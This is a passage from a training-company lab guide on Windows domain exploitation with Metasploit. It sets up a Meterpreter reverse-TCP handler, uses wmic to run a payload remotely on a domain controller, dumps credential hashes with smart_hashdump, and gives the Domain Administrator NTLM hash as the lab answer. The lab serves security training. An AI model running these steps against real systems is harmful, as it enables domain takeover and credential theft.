 msf post(smart_hashdump) > handler -p windows/x64/meterpreter/reverse_tcp -
H 192.168.12.9 -P 139
16. Drop back into your Meterpreter session on the Windows 10 machine and use wmic to execute the
payload on the DC.
You should get a ReturnValue of 0 and a new session opened in the
background.
msf post(smart_hashdump) > sessions 5
meterpreter > shell
C:\Windows\system32> wmic /node:192.168.12.1 process call create
C:\Windows\system32\xmllite.exe
17. Exit the shell, background the Meterpreter session and use the smart_hashdump post module on the
new DC session that just opened.
C:\Windows\system32> exit
meterpreter > background
[*] Backgrounding session 5...
msf post(smart_hashdump) > set SESSION 6
msf post(smart_hashdump) > run
Your session numbers will likely differ.
18. What is the NTLM hash of the built-in Domain Administrator (RID:500)?
*49c6266e9ed*
49c6266e9ed45e9c9195d114080513b8
19. You are now finished with this lab.
CHIRON
7021 Columbia Gateway Dr. Suite 250, Columbia, MD 21046
www.chirontech.com | 410.672.1522 | @ChironTech
Any unauthorized use or disclosure of this material is strictly prohibited.
© Chiron Technology Services